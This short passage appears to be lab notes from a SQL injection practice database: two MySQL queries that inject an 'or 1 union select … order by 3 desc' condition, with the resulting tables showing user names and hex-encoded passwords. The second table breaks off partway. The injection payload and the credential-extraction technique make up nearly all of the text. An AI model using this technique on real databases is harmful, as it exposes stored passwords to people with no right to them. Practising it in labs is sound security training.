 mysql> select * from users where password='Dumb' or 1 union select 1,2,binary 'x' order by 3 desc;
+----+-----------+------------------------+
| id | username  | password               |
+----+-----------+------------------------+
|  9 | x.jpg.jpg | 0x782E6A70672E6A7067   |
|  1 | 2         | 0x78                   |
|  5 | stupid    | 0x737475706964697479   |
|  3 | Dummy     | 0x70407373776F7264     |
|  7 | batman    | 0x6D6F62216C65         |
|  6 | superman  | 0x67656E696F7573       |
|  4 | secure    | 0x637261707079         |
|  8 | admin     | 0x61646D696E           |
|  2 | Angelina  | 0x492D6B696C6C2D796F75 |
|  1 | Dumb      | 0x44756D62             |
+----+-----------+------------------------+
10 rows in set (0.00 sec)
mysql> select * from users where password='Dumb' or 1 union select 1,2,binary 'y' order by 3 desc;
+----+-----------+------------------------+
| id | username  | password               |
+----+-----------+------------------------+
|  1 | 2         | 0x79                   |
|  9 | x.jpg.jpg | 0x782E6A70672E6A7067   |
|  5 | stupid    | 0x737475706964697479   |
|  3 | Dummy     | 0x70407373776F7264     |